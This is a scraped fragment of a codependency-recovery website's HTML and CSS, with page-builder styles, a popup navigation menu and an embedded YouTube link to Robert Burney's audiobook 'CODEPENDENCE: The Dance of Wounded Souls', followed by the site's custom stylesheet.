@media (max-width: 575.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-PTdh8xR7YrRorw6R0Fk-2" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-PTdh8xR7YrRorw6R0Fk-2" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">16</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/third-step-help">Third Step Help</a>
</h3><div class="sppb-blocknumber-text"><p>The point: God works through people..</p></div></div></div></div></div><style type="text/css">#sppb-addon-PTdh8xR7YrRorw6R0Fk-2{
}#sppb-addon-PTdh8xR7YrRorw6R0Fk-2{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2{}}
@media (max-width: 991.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2{}}
@media (max-width: 767.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2{}}
@media (max-width: 575.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2{}}#sppb-addon-wrapper-PTdh8xR7YrRorw6R0Fk-2{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-PTdh8xR7YrRorw6R0Fk-2{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-PTdh8xR7YrRorw6R0Fk-2{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-PTdh8xR7YrRorw6R0Fk-2{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-PTdh8xR7YrRorw6R0Fk-2{}}#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber-text{
}#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: rgb(12, 154, 143);
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber-number{}}#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-media-heading{}}#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber .sppb-text-center,#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber .pull-right,#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber .sppb-text-center,#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber .pull-right,#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber .sppb-text-center,#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber .pull-right,#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber .sppb-text-center,#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber .pull-right,#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber .sppb-text-center,#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber .pull-right,#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber .pull-left{}}#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber-text{}}#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-blocknumber-number{}}#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-PTdh8xR7YrRorw6R0Fk-2 .sppb-media-heading{font-size: 17px;}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}</style>	</div>
</div>			</div>
		</div>
			</div>	
</div>
<div data-id="2" 
	class="eb-inst eb-hide eb-top-left eb-custom eb-2 "
	data-options='{"trigger":"onClick","trigger_selector":"#btn-17098751986361","delay":0,"scroll_depth":"percentage","scroll_depth_value":80,"firing_frequency":1,"reverse_scroll_close":false,"threshold":0,"close_out_viewport":false,"exit_timer":1000,"idle_time":10000,"animation_open":"rstbox.slideLeftIn","animation_close":"transition.fadeOut","animation_duration":500,"prevent_default":true,"backdrop":false,"backdrop_color":"rgba(0, 0, 0, 0.5)","backdrop_click":true,"disable_page_scroll":false,"test_mode":false,"debug":false,"ga_tracking":false,"ga_tracking_id":0,"ga_tracking_event_category":"EngageBox","ga_tracking_event_label":"Box #2 - Main Menu","auto_focus":false}'
	data-type='popup'
		>

	
	<div class="eb-dialog " style="max-width:500px;height:800px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:solid 1px rgba(161, 161, 161, 0.4);" role="dialog" tabindex="-1">
		
		
<button type="button" data-ebox-cmd="close" class="eb-close" aria-label="Close" style="color:rgba(136, 136, 136, 1);font-size:30px">
			<span aria-hidden="true">&times;</span>
	</button>	
		<div class="eb-container">
						<div class="eb-content">
				<ul class="menu">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-209"><a href="/robert-burney-s-bio" >Robert Burney's Bio</a></li><li class="item-210"><a href="/my-other-sites" >My Other Sites</a></li><li class="item-271"><a href="/testimonials" >Testimonials</a></li><li class="item-354"><a href="/contact-us" >Contact Us</a></li><li class="item-331 menu-divider"><span class="menu-separator tsm-articles-btn"><img class="cstm-icon-img" src="/images/article-icon-articles-v3.png" alt="Article Menu" width="83" height="19" loading="lazy"><span class="menu-image-title">Article Menu</span></span>
</li></ul>
			</div>
		</div>
			</div>	
</div>
<div data-id="3" 
	class="eb-inst eb-hide eb-center eb-module eb-3 "
	data-options='{"trigger":"onClick","trigger_selector":".neon-link","delay":0,"scroll_depth":"percentage","scroll_depth_value":80,"firing_frequency":1,"reverse_scroll_close":false,"threshold":0,"close_out_viewport":false,"exit_timer":1000,"idle_time":10000,"animation_open":"transition.slideUpIn","animation_close":"transition.fadeOut","animation_duration":300,"prevent_default":true,"backdrop":true,"backdrop_color":"rgba(0, 0, 0, 0.7)","backdrop_click":true,"disable_page_scroll":false,"test_mode":false,"debug":false,"ga_tracking":false,"ga_tracking_id":0,"ga_tracking_event_category":"EngageBox","ga_tracking_event_label":"Box #3 - RB Video Popup","auto_focus":false}'
	data-type='popup'
	style="backdrop-filter:blur(2.5px);"	>

	
	<div class="eb-dialog " style="max-width:750px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);" role="dialog" tabindex="-1">
		
		
<button type="button" data-ebox-cmd="close" class="eb-close" aria-label="Close" style="color:rgba(136, 136, 136, 1);font-size:30px">
			<span aria-hidden="true">&times;</span>
	</button>	
		<div class="eb-container">
						<div class="eb-content">
				<div class="mod-sppagebuilder  sp-page-builder" data-module_id="173">
	<div class="page-content">
		<section id="section-id-BO1ZywauZVnNIQLxUzVC9" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-MOpi1JyTw0sLFdEWglwtN"><div id="column-id-MOpi1JyTw0sLFdEWglwtN" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-EuG4AbiBm1YL5b5tBjVbi" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title">TWELVE STEP MIRACLE</h3></div><style type="text/css">#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{
}#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 991.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 767.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 575.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{}}#sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi{}}#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-title{
}
#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{
font-family: DM Sans;
font-weight: 700;
font-size: 15px;
letter-spacing: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{font-size: 15px;}}
@media (max-width: 767.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{font-size: 10px;}}
@media (max-width: 575.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{font-size: 10px;}}#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon.sppb-addon-header{}}#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: rgba(126,12,154,0.99);
}
@media (max-width: 1199.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-eGtlY-75KcG4wsGBoN70R" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title"><b>CODEPENDENCE: The Dance of Wounded Souls by Robert Burney</b></h3></div><style type="text/css">#sppb-addon-eGtlY-75KcG4wsGBoN70R{
}#sppb-addon-eGtlY-75KcG4wsGBoN70R{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 991.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 767.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 575.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R{}}#sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R{}}#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-title{
}
#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{
font-family: DM Serif Display;
font-size: 25px;
letter-spacing: 1px;
}
@media (max-width: 1199.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{font-size: 28px;}}
@media (max-width: 767.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{font-size: 20px;}}
@media (max-width: 575.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{font-size: 18px;}}#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon.sppb-addon-header{}}#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #111111;
}
@media (max-width: 1199.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-1710212323033" class="sppb-addon-wrapper  addon-root-video"><div id="sppb-addon-1710212323033" class="clearfix  "     ><div class="sppb-addon sppb-addon-video "><div class="sppb-video-block sppb-embed-responsive sppb-embed-responsive-16by9"><iframe class="sppb-embed-responsive-item" src="//www.youtube.com/embed/X6lDSdf0WSU?iv_load_policy=3&rel=1"  title="COM_SPPAGEBUILDER_ADDON_VIDEO_TITLE_DEFAULT_TEXT" allow="accelerometer" webkitAllowFullScreen mozallowfullscreen allowFullScreen loading="lazy" ></iframe></div></div><style type="text/css">#sppb-addon-1710212323033{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-1710212323033{
}
@media (max-width: 1199.98px) {#sppb-addon-1710212323033{}}
@media (max-width: 991.98px) {#sppb-addon-1710212323033{}}
@media (max-width: 767.98px) {#sppb-addon-1710212323033{}}
@media (max-width: 575.98px) {#sppb-addon-1710212323033{}}#sppb-addon-wrapper-1710212323033{
}#sppb-addon-1710212323033 .sppb-addon-title{
}</style></div></div><div id="sppb-addon-wrapper-1710486558103" class="sppb-addon-wrapper  addon-root-button"><div id="sppb-addon-1710486558103" class="clearfix  "     ><div class="sppb-button-wrapper"><a href="https://www.youtube.com/watch?v=X6lDSdf0WSU&list=PLqbpfIagAGuOXEyDCAPlmwGDZsZZsTq5v" target="_blank"  id="btn-1710486558103" class="sppb-btn  sppb-btn-primary sppb-btn-rounded">Listen to the FREE 5 Chapters of 'CODEPENDENCE: The Dance of Wounded Souls on Youtube</a></div><style type="text/css">#sppb-addon-1710486558103 .sppb-btn{
}#sppb-addon-1710486558103{
padding-top: 10px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-1710486558103{}}
@media (max-width: 991.98px) {#sppb-addon-1710486558103{}}
@media (max-width: 767.98px) {#sppb-addon-1710486558103{}}
@media (max-width: 575.98px) {#sppb-addon-1710486558103{}}#sppb-addon-wrapper-1710486558103{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1710486558103{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1710486558103{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1710486558103{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1710486558103{}}#sppb-addon-1710486558103 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{
}#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{}}
@media (max-width: 991.98px) {#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{}}
@media (max-width: 767.98px) {#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{}}
@media (max-width: 575.98px) {#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{}}#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-custom:hover{
}#sppb-addon-1710486558103 .sppb-btn i{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-1710486558103 .sppb-btn i{}}
@media (max-width: 991.98px) {#sppb-addon-1710486558103 .sppb-btn i{}}
@media (max-width: 767.98px) {#sppb-addon-1710486558103 .sppb-btn i{}}
@media (max-width: 575.98px) {#sppb-addon-1710486558103 .sppb-btn i{}}#sppb-addon-1710486558103 .sppb-button-wrapper{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-1710486558103 .sppb-button-wrapper{}}
@media (max-width: 991.98px) {#sppb-addon-1710486558103 .sppb-button-wrapper{}}
@media (max-width: 767.98px) {#sppb-addon-1710486558103 .sppb-button-wrapper{}}
@media (max-width: 575.98px) {#sppb-addon-1710486558103 .sppb-button-wrapper{}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}</style>	</div>
</div>			</div>
		</div>
			</div>	
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://codependencerecovery.com/templates/shaper_helixultimate/css/custom.css
body_size: 4109
content:
/*Off-canvas CSS*/
.offcanvas-menu span.menu-separator.tsm-articles-btn {
    display: none !important;
}
 span.sp-menu-separator img {
    background: #0666eb;
    padding: 10px 20px;
    border-radius: 11px;
}

span.sp-menu-separator {
    position: relative;
    top: -3px;
}
span.image-title {
    display: none;
}
body.ltr .sp-megamenu-parent>li.sp-has-child>span:after {
   display: none; 
}
.cstm-abtn img {
    background: #0666eb;
    padding: 10px 20px;
    border-radius: 11px !important;
    width: 100%;
}
.offcanvas-menu .burger-icon {
      visibility: unset !important;
}
@media (min-width: 992px) and (max-width: 1200px){

.d-lg-inline-block {
    display: none !important;
}
.d-lg-none {
    display: inline-block !important;
}
#sp-header nav.sp-megamenu-wrapper #offcanvas-toggler {
    display: none !important;
}
.sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span, .sp-megamenu-parent .sp-dropdown li.sp-menu-item > a {
    font-size: 14px !important;
}
.logo-image-phone {
    height: 46px !important;
}

}
@media (min-width: 992px) and (max-width: 6000px){
 .sp-module-content-top.clearfix {
    display: none !important;
} 
}
@media (min-width: 1200px) and (max-width: 2100px){
  header#sp-header .container {
        max-width: 1275px !important;
  }
  .logo-image {
    height: 50px !important;
  }
  .sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span, .sp-megamenu-parent .sp-dropdown li.sp-menu-item > a {
    font-size: 15px !important;
  }
}

/*MENU - Smaller Screen*/
@media (min-width: 768px) and (max-width:  992px){
  .sp-module-content-top.clearfix {
    position: fixed;
    margin-top: 15px;
    z-index: 9999;
    top: -1%;
    left: 61%;
}
  a#offcanvas-toggler {
    background: #0c9a98 url("/images/menuoff-toggle.png") no-repeat 50%;
    padding: 20px 43px;
    height: 41px;
    border-radius: 12px;
    margin-top: 6px;
        margin-left: unset;
  }
  .burger-icon {
     visibility: hidden;
  }
}
@media (min-width: 560px) and (max-width: 768px){
   .sp-module-content-top.clearfix {
    position: fixed;
    margin-top: 15px;
    z-index: 9999;
    top: -1%;
    left: 51%;
}
 a#offcanvas-toggler {
    background: #0c9a98 url("/images/menuoff-toggle.png") no-repeat 50%;
    padding: 20px 43px;
    height: 41px;
    border-radius: 12px;
    margin-top: 6px;
        margin-left: unset;
  }
.burger-icon {
     visibility: hidden;
  }
#sp-header {
    height: 60px;
}
}
@media (min-width: 500px) and (max-width: 559px){
     .sp-module-content-top.clearfix {
    position: fixed;
    margin-top: 15px;
    z-index: 9999;
    top: -1%;
    left: 46%;
}
}
@media (min-width: 320px) and (max-width: 559px){

 a#offcanvas-toggler {
    background: #0c9a98 url("/images/menuoff-toggle.png") no-repeat 50%;
    padding: 20px 43px;
    height: 41px;
    border-radius: 12px;
    margin-top: 6px;
        margin-left: unset;
  }
.burger-icon {
     visibility: hidden;
  }
#sp-header {
    height: 60px;
}
}
@media (min-width: 320px) and (max-width: 500px){

     .sp-module-content-top.clearfix {
    position: fixed;
    margin-top: 15px;
    z-index: 9999;
    top: -1%;
    left:14%;
}

}

/*Menu Section 2 - SMALL SCREEN ONLY
section#sp-section-2 div#sp-logo {
    
    max-width: 38%;
}

section#sp-section-2 div#sp-cstm-artbtn {
    max-width: 50%;
}

section#sp-section-2 div#sp-menu {
    max-width: 12%;
}

section#sp-section-2 .container-inner .row {
    align-items: center;
}
section#sp-section-2  a#offcanvas-toggler {
    background: #a01394 url("/images/menuoff-toggle.png") no-repeat 50%;
    padding: 20px 43px;
    height: 42px;
    border-radius: 12px;
        margin-left: unset;
}

section#sp-section-2  .burger-icon {
    visibility: hidden;
}
*/
/*
@media (min-width: 320px) and (max-width: 991px){

header#sp-header {
    display: none !important;
}

}
*/

/*EngageBox CSS*/
.eb-container ul li {
    list-style-type: none !important;
    font-size: 23px;
    line-height: 46px;
    font-family: 'DM Sans';

}
.eb-content ul.menu {
    padding: unset;
}
.eb-dialog {
    padding: 70px 30px;
}

/*Article Menu CSS*/

    .cstm-bg {
    background-image: linear-gradient(45deg, rgba(224, 235, 251, 0.49) 0%, #F2FFFD 67%);
    padding: 15px 20px;
    border-radius: 10px;
}